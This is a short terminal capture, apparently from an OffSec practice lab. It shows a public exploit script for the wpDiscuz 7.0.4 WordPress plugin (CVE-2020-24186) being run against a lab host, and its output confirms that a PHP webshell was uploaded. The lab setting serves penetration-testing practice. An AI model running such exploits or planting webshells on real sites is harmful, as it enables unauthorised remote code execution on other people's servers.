 ┌──(shushan㉿shushan)-[~/OffSec/Labs/Blogger]
└─$ python 49967.py -u http://blogger.pg/assets/fonts/blog -p /?p=29
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
[+] Response length:[59354] | code:[200]
[!] Got wmuSecurity value: 40ea60010a
[!] Got wmuSecurity value: 29
[+] Generating random name for Webshell...
[!] Generated webshell name: lbyamankybrrkix
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url&quot;:&quot;http://blogger.pg/assets/fonts/blog/wp-content/uploads/2026/08/lbyamankybrrkix-1787656611.9681.php&quot
;